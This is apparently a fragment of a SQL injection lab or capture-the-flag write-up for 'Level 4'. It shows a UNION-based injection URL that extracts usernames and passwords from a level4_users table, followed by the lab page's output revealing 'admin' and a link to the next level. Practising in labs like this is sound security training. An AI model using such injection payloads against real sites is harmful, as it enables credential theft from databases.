 sqli.lab/n1c3_leVEl4.php?id=' union select 1,(select username from level4_users),(select password from level4_users);-- -
Level 4
> This is a nice little blog, you can read some articles. But
Select an article :
1 2 3
admin
Visit -> yAy_l3veL5.php !